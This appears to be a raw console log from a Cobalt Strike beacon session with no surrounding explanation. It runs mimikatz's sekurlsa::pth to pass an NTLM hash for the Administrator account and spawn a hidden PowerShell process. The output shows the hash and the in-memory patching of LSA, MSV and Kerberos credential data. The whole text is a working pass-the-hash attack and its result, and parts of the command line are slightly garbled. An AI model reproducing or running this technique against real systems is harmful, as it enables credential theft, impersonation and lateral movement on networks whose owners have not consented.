 beacon> mimikatz sekurlsa::pth /user:Administrator /domain:. /ntl /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:. /ntlm:a run:"powershell -w hidden" command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : Administrator
domain : .
program : powershell -w hidden
impers. : no
NTLM : ae4c0d5fb959fda8f4cb1d14a8376af4
| PID 4196
| TID 4200
| LSA Process is now R/W
| LUID 0 ; 684611 (00000000:000a7243)
\_ msv1_0 - data copy @ 000000000C550E30 : OK !
\_ kerberos - data copy @ 000000000C572488
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000C539018 (16) -> null